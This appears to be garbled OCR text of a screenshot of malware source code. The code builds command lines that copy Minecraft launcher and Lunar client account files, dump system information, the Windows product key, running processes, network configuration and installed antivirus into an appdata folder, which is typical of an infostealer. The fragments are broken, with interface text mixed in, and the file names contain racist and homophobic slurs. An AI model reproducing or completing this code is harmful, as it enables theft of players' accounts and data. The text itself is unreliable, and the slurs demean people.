 Line("cd %u
Find what:
ips.txt
Look in:
Document
+ Find options
Find Next
;
Line("copy
aming\\Minecraft\\riseniggers.txt");
Line("cd %u
Line("copy
+ "\\Gaming\\Minecraft\\launcherconfig");
Line("cd %u
game/");
Line("copy
"\\Gaming\\Minecraft\\lunarfaggot.json");
();
();
true;
true;
Line("cd  %appdata%\\" + str + "\\SystemInfo");
Line("systeminfo >> SystemInformation.txt");
Line("wmic path softwareLicensingService get OA3xOriginalProductKey >> productkey.txt");
Line("tasklist >> tasklist.txt");
Line("ipconfig/all >> ips.txt");
Line("WMIC /Node:localhost /Namespace:\\\\root\\SecurityCenter2 Path AntiVirusProduct Get di
();
();